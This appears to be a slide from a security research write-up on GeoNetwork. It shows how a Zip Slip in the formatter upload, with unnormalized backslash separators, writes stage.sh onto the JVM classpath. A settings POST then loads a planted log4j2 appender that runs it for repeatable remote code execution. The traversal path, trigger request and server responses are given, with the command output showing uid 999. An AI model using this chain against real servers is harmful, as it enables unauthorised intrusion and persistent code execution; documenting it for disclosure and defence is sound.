 GN01 · PERSISTENCE
From arbitrary write to repeatable execution
The formatter upload extracts the ZIP without normalizing the separator. The application classpath is eight
levels away.
01 · ZIP ENTRY
Zip Slip
..\..\..\..\..\..\..\..\
opt\geonetwork\apps\geonetwork\
WEB-INF\classes\stage.sh
the backslash is not normalized during extraction
The extractor treats \ as a separator but does
not resolve ... Each level climbs one directory.
→
02 · DESTINATION
JVM classpath
/opt/geonetwork/apps/geonetwork/
WEB-INF/classes/stage.sh
from /var/lib/geonetwork/data/formatter/<fmt>
The JVM loads classes and configuration from this
directory. Writing here is writing to the
classpath.
→
03 · TRIGGER
Log setting
POST /srv/api/site/settings
system/server/log=log4j2-stage.xml
the XML is read from the classpath and applied to the
LoggerContext
The XML declares an appender; the planted plugin
runs the command on the next event.
THE UPLOAD RETURNS 500 — BUT WRITES FIRST
{"message":"/var/lib/geonetwork/data/formatter/formatter1/../../../../../../../../opt/geonetwork/apps/geone
twork/WEB-INF/classes/stage.sh","code":"runtime_exception"}
THE TRIGGER RETURNS 200
POST /srv/api/site/settings
system/server/log=log4j2-stage.xml
→ uid=999(geonetwork)
Result: the planted appender runs stage.sh as geonetwork (uid 999). The RCE no longer depends on the formatter render and becomes a repeatable channel.